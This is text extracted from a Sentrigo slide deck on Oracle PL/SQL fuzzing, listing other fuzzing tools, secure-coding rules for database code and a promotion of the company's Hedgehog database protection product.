

**External Sentrigo** 

## Example Interface





### Bombs Away

- **Running as DBA on Oracle supplied code** can be very interesting
- **Sentrigo Red Team discovered multiple** vulnerabilities this way
	- Reported to Oracle
	- Protected by Hedgehog out of the box



# Other Fuzzers Out There

#### **- Inguma PL/SQL fuzzer**

- Written by Joxean Koret
- Python
- http://inguma.sourceforge.net/
- **SPIKE** 
	- Not Oracle specific
	- Used to analyze and fuzz network protocols
	- http://www.immunityinc.com/resourcesfreesoftware.shtml



# Write Secure Code

#### • The least privilege principle

- Lock down packages
	- System access, file access, network access
- **Use secure coding techniques** 
	- Bind variables
	- input validation
	- Clear ownership of security issues



# Some Coding Rules

- **Avoid hardcoding username/password**
- Wrap sensitive/important program code even if not really safe
- **Use full qualified names for function and procedure** calls (e.g. SYS.DBMS\_ASSERT)
- **Always validate user/database input**
- Be careful with dynamic statements (Cursors, SQL-Statements, …)
- **Be careful with file access**
- **Be careful with OS command execution**



# Protecting Your Database

- **Try out the Hedgehog** http://www.sentrigo.com
	- Virtual patching
	- SQL Injection protection
	- Fine grain auditing
	- Centralized management
	- More…







